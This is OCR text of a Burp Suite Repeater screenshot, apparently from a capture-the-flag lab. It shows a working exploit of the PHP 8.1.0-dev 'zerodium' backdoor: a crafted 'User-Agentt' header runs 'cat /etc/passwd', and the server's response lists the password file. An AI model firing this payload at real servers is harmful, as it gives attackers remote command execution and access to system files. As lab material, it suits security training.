 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.129.163.55
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 10.129.163.55
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
6 User-Agentt: zerodiumsystem('cat /etc/passwd');
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 03 Jun 2021 21:05:46 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 7759
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin
16 man:x:6:12:man:/var/cache/man:/usr/sbin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/no
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nol
19 news:x:9:9:news:/var/spool/news:/usr/sb
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nolo
22 www-data:x:33:33:www-data:/var/www:/usr
23 backup:x:34:34:backup:/var/backups:/usr
24 list:x:38:38:Mailing List Manager:/var/
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sb
26 gnats:x:41:41:Gnats Bug-Reporting Syste
27 nobody:x:65534:65534:nobody:/nonexisten
28 systemd-network:x:100:102:systemd Netw